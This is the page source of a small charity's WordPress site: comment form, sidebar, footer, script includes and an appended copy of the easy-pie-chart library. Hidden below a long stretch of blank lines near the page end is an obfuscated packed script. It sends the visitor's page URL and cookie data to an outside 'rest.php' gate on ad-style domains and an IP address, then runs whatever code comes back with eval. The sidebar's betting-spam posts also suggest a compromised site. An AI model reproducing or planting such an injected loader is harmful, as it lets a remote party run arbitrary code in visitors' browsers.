<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2015' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

                        </main><!-- #main -->
                    </div><!-- #primary -->
                </div>

                <div class="col-md-4">
                    
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://acdzgharta.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="categories-9" class="widget widget_categories"><h2 class="widget-title">ACD Categories</h2><form action="https://acdzgharta.org" method="get"><label class="screen-reader-text" for="cat">ACD Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="9">Art&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="15">Entrepreneur&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="14">Festivals&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="7">Kids&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="1">Languages&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="250">Strategical Projects&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="16">Women&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="12">Zgharta-Diaspora Meet&amp;Connect&nbsp;&nbsp;(3)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Join our Group: &#8220;Zgharta-Diaspora Meet and Connect&#8221; by clicking on the image below</h2><a href="https://www.facebook.com/groups/DiasporaLebanon/"><img width="300" height="300" src="https://acdzgharta.org/wp-content/uploads/2020/03/40752522_2137956323197263_7615178797666533376_o-300x300.jpg" class="image wp-image-487  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://acdzgharta.org/wp-content/uploads/2020/03/40752522_2137956323197263_7615178797666533376_o-300x300.jpg 300w, https://acdzgharta.org/wp-content/uploads/2020/03/40752522_2137956323197263_7615178797666533376_o-100x100.jpg 100w, https://acdzgharta.org/wp-content/uploads/2020/03/40752522_2137956323197263_7615178797666533376_o-150x150.jpg 150w, https://acdzgharta.org/wp-content/uploads/2020/03/40752522_2137956323197263_7615178797666533376_o-768x768.jpg 768w, https://acdzgharta.org/wp-content/uploads/2020/03/40752522_2137956323197263_7615178797666533376_o-600x600.jpg 600w, https://acdzgharta.org/wp-content/uploads/2020/03/40752522_2137956323197263_7615178797666533376_o.jpg 960w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-9" class="widget widget_recent_entries">
		<h2 class="widget-title">Latest Posts</h2>
		<ul>
											<li>
					<a href="https://acdzgharta.org/?p=2141">Mostbet az yukle – qelebeye aparan mobil tetbiq</a>
									</li>
											<li>
					<a href="https://acdzgharta.org/?p=2139">Slot Crazy Time farklı bonus turlarıyla dikkat çekiyor</a>
									</li>
											<li>
					<a href="https://acdzgharta.org/?p=2137">Gelismis Strateji Modelleri ile MostBet Bahisleri</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->
                </div>
        </div>
    </div>
    </div>
<footer>
    <div class="widget-area footer-widgets">
        <div class="container">
            <div class="row">
                                    <div class="col-md-3 col-sm-6">
                        <aside id="text-6" class="widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p><strong><span class="has-inline-color has-very-dark-gray-color">In the Charity:</span></strong><br />
We work mainly through existing charitable organizations, support them and coordinate with them</p>
<p><strong><span class="has-inline-color has-very-dark-gray-color">In the Development:</span></strong><br />
<span lang="en">we direct individual development and group development to raise the standard of decent life</span></p>
</div>
		</aside>                    </div>
                                                        <div class="col-md-3 col-sm-6">
                        <aside id="text-11" class="widget widget_text"><h4 class="widget-title">Follow us on:</h4>			<div class="textwidget"><p><a href="https://www.facebook.com/ACDzgharta" target="_blank" rel="noopener">Facebook</a></p>
<p><a href="https://www.instagram.com/acd.zgharta/?hl=en" target="_blank" rel="noopener">Instagram</a></p>
<p><a href="https://www.linkedin.com/in/association-for-charity-and-development-902a18157/" target="_blank" rel="noopener">LinkdIn</a></p>
</div>
		</aside>                    </div>
                                                        <div class="col-md-3 col-sm-6">
                        <aside id="text-7" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><div class="item">
<div class="contact-info">
<div class="contact-title">Center Location:</div>
<div class="text">Seha, Zgharta &#8211; North lebanon &#8211; Next to Photo Rodrigue</div>
</div>
</div>
<div class="item">
<div class="contact-info">
<div class="contact-title">Contact Number:</div>
<div class="contact-title">+961 71 052447   +961 6669047</div>
</div>
</div>
<div class="item">
<div class="contact-info">
<div class="contact-title">Contact Email:</div>
<div class="text">contact@acdzgharta.org</div>
<div>acd.zgharta@gmail.com</div>
</div>
</div>
</div>
		</aside>                    </div>
                                                        <div class="col-md-3 col-sm-6">
                                            </div>
                                </div>
        </div>
    </div>


    <div class="botfooter">
        <div class="container">
            <div class="row">

                <div class="col-md-12 text-center">
                    <div class="copyright">
                        <p>Powered By WordPress |                             <a target="_blank" rel="nofollow"
                               href="https://www.pridethemes.com/product/ngo-charity-lite/">Ngo Charity Lite</a>
                        </p>
                    </div>
                </div>


            </div>
        </div>
    </div>
</footer>
<a href='#' class='scroll-to-top'></a>
<!-- Enter your scripts here --><script type="text/javascript" src="https://acdzgharta.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/acdzgharta.org\/index.php?rest_route=\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/themes/ngo-charity-lite/js/navigation.js?ver=20151215" id="ngo-charity-lite-navigation-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/themes/ngo-charity-lite/js/skip-link-focus-fix.js?ver=20151215" id="ngo-charity-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/themes/ngo-charity-lite/assets/js/easypiechart.js?ver=20151215" id="ngo-charity-lite-easypiechart-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/themes/ngo-charity-lite/assets/js/bootstrap.min.js?ver=20151215" id="ngo-charity-bootstrap-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/themes/ngo-charity-lite/assets/js/slick.min.js?ver=20151215" id="ngo-charity-slick-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-content/themes/ngo-charity-lite/assets/js/app.js?ver=20151215" id="ngo-charity-main-js"></script>
<script type="text/javascript" src="https://acdzgharta.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://acdzgharta.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://acdzgharta.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 08:22:42 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://acdzgharta.org/wp-content/themes/ngo-charity-lite/assets/js/easypiechart.js?ver=20151215
body_size: 2816
content:
/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/

(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    // AMD. Register as an anonymous module unless amdModuleId is set
    define(["jquery"], function (a0) {
      return (factory(a0));
    });
  } else if (typeof exports === 'object') {
    // Node. Does not work with strict CommonJS, but
    // only CommonJS-like environments that support module.exports,
    // like Node.
    module.exports = factory(require("jquery"));
  } else {
    factory(jQuery);
  }
}(this, function ($) {

/**
 * Renderer to render the chart on a canvas object
 * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
 * @param {object}     options options object of the plugin
 */
var CanvasRenderer = function(el, options) {
    var cachedBackground;
    var canvas = document.createElement('canvas');

    el.appendChild(canvas);

    if (typeof(G_vmlCanvasManager) === 'object') {
        G_vmlCanvasManager.initElement(canvas);
    }

    var ctx = canvas.getContext('2d');

    canvas.width = canvas.height = options.size;

    // canvas on retina devices
    var scaleBy = 1;
    if (window.devicePixelRatio > 1) {
        scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
        canvas.width = canvas.height = options.size * scaleBy;
        ctx.scale(scaleBy, scaleBy);
    }

    // move 0,0 coordinates to the center
    ctx.translate(options.size / 2, options.size / 2);

    // rotate canvas -90deg
    ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

    var radius = (options.size - options.lineWidth) / 2;
    if (options.scaleColor && options.scaleLength) {
        radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
    }

    // IE polyfill for Date
    Date.now = Date.now || function() {
        return +(new Date());
    };

    /**
     * Draw a circle around the center of the canvas
     * @param {strong} color     Valid CSS color string
     * @param {number} lineWidth Width of the line in px
     * @param {number} percent   Percentage to draw (float between -1 and 1)
     */
    var drawCircle = function(color, lineWidth, percent) {
        percent = Math.min(Math.max(-1, percent || 0), 1);
        var isNegative = percent <= 0 ? true : false;

        ctx.beginPath();
        ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

        ctx.strokeStyle = color;
        ctx.lineWidth = lineWidth;

        ctx.stroke();
    };

    /**
     * Draw the scale of the chart
     */
    var drawScale = function() {
        var offset;
        var length;

        ctx.lineWidth = 1;
        ctx.fillStyle = options.scaleColor;

        ctx.save();
        for (var i = 24; i > 0; --i) {
            if (i % 6 === 0) {
                length = options.scaleLength;
                offset = 0;
            } else {
                length = options.scaleLength * 0.6;
                offset = options.scaleLength - length;
            }
            ctx.fillRect(-options.size/2 + offset, 0, length, 1);
            ctx.rotate(Math.PI / 12);
        }
        ctx.restore();
    };

    /**
     * Request animation frame wrapper with polyfill
     * @return {function} Request animation frame method or timeout fallback
     */
    var reqAnimationFrame = (function() {
        return  window.requestAnimationFrame ||
                window.webkitRequestAnimationFrame ||
                window.mozRequestAnimationFrame ||
                function(callback) {
                    window.setTimeout(callback, 1000 / 60);
                };
    }());

    /**
     * Draw the background of the plugin including the scale and the track
     */
    var drawBackground = function() {
        if(options.scaleColor) drawScale();
        if(options.trackColor) drawCircle(options.trackColor, options.trackWidth || options.lineWidth, 1);
    };

  /**
    * Canvas accessor
   */
  this.getCanvas = function() {
    return canvas;
  };

  /**
    * Canvas 2D context 'ctx' accessor
   */
  this.getCtx = function() {
    return ctx;
  };

    /**
     * Clear the complete canvas
     */
    this.clear = function() {
        ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
    };

    /**
     * Draw the complete chart
     * @param {number} percent Percent shown by the chart between -100 and 100
     */
    this.draw = function(percent) {
        // do we need to render a background
        if (!!options.scaleColor || !!options.trackColor) {
            // getImageData and putImageData are supported
            if (ctx.getImageData && ctx.putImageData) {
                if (!cachedBackground) {
                    drawBackground();
                    cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
                } else {
                    ctx.putImageData(cachedBackground, 0, 0);
                }
            } else {
                this.clear();
                drawBackground();
            }
        } else {
            this.clear();
        }

        ctx.lineCap = options.lineCap;

        // if barcolor is a function execute it and pass the percent as a value
        var color;
        if (typeof(options.barColor) === 'function') {
            color = options.barColor(percent);
        } else {
            color = options.barColor;
        }

        // draw bar
        drawCircle(color, options.lineWidth, percent / 100);
    }.bind(this);

    /**
     * Animate from some percent to some other percentage
     * @param {number} from Starting percentage
     * @param {number} to   Final percentage
     */
    this.animate = function(from, to) {
        var startTime = Date.now();
        options.onStart(from, to);
        var animation = function() {
            var process = Math.min(Date.now() - startTime, options.animate.duration);
            var currentValue = options.easing(this, process, from, to - from, options.animate.duration);
            this.draw(currentValue);
            options.onStep(from, to, currentValue);
            if (process >= options.animate.duration) {
                options.onStop(from, to);
            } else {
                reqAnimationFrame(animation);
            }
        }.bind(this);

        reqAnimationFrame(animation);
    }.bind(this);
};

var EasyPieChart = function(el, opts) {
    var defaultOptions = {
        barColor: '#ef1e25',
        trackColor: '#f9f9f9',
        scaleColor: '#dfe0e0',
        scaleLength: 5,
        lineCap: 'round',
        lineWidth: 3,
        trackWidth: undefined,
        size: 110,
        rotate: 0,
        animate: {
            duration: 1000,
            enabled: true
        },
        easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
            t = t / (d/2);
            if (t < 1) {
                return c / 2 * t * t + b;
            }
            return -c/2 * ((--t)*(t-2) - 1) + b;
        },
        onStart: function(from, to) {
            return;
        },
        onStep: function(from, to, currentValue) {
            return;
        },
        onStop: function(from, to) {
            return;
        }
    };

    // detect present renderer
    if (typeof(CanvasRenderer) !== 'undefined') {
        defaultOptions.renderer = CanvasRenderer;
    } else if (typeof(SVGRenderer) !== 'undefined') {
        defaultOptions.renderer = SVGRenderer;
    } else {
        throw new Error('Please load either the SVG- or the CanvasRenderer');
    }

    var options = {};
    var currentValue = 0;

    /**
     * Initialize the plugin by creating the options object and initialize rendering
     */
    var init = function() {
        this.el = el;
        this.options = options;

        // merge user options into default options
        for (var i in defaultOptions) {
            if (defaultOptions.hasOwnProperty(i)) {
                options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
                if (typeof(options[i]) === 'function') {
                    options[i] = options[i].bind(this);
                }
            }
        }

        // check for jQuery easing
        if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && jQuery.isFunction(jQuery.easing[options.easing])) {
            options.easing = jQuery.easing[options.easing];
        } else {
            options.easing = defaultOptions.easing;
        }

        // process earlier animate option to avoid bc breaks
        if (typeof(options.animate) === 'number') {
            options.animate = {
                duration: options.animate,
                enabled: true
            };
        }

        if (typeof(options.animate) === 'boolean' && !options.animate) {
            options.animate = {
                duration: 1000,
                enabled: options.animate
            };
        }

        // create renderer
        this.renderer = new options.renderer(el, options);

        // initial draw
        this.renderer.draw(currentValue);

        // initial update
        if (el.dataset && el.dataset.percent) {
            this.update(parseFloat(el.dataset.percent));
        } else if (el.getAttribute && el.getAttribute('data-percent')) {
            this.update(parseFloat(el.getAttribute('data-percent')));
        }
    }.bind(this);

    /**
     * Update the value of the chart
     * @param  {number} newValue Number between 0 and 100
     * @return {object}          Instance of the plugin for method chaining
     */
    this.update = function(newValue) {
        newValue = parseFloat(newValue);
        if (options.animate.enabled) {
            this.renderer.animate(currentValue, newValue);
        } else {
            this.renderer.draw(newValue);
        }
        currentValue = newValue;
        return this;
    }.bind(this);

    /**
     * Disable animation
     * @return {object} Instance of the plugin for method chaining
     */
    this.disableAnimation = function() {
        options.animate.enabled = false;
        return this;
    };

    /**
     * Enable animation
     * @return {object} Instance of the plugin for method chaining
     */
    this.enableAnimation = function() {
        options.animate.enabled = true;
        return this;
    };

    init();
};

$.fn.easyPieChart = function(options) {
    return this.each(function() {
        var instanceOptions;

        if (!$.data(this, 'easyPieChart')) {
            instanceOptions = $.extend({}, options, $(this).data());
            $.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));
        }
    });
};


}));
